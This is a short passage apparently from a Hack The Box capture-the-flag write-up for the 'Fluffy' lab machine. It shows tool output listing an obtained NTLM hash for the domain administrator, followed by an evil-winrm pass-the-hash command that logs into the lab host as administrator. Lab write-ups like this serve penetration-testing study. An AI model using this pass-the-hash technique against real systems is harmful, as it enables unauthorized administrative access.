 [*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e ➜ htb evil-winrm -i 10.129.154.137 -u administrator -H 8da83a3fa618b6e3a00e93f676c92a6ePRIVILEGE ESCALATION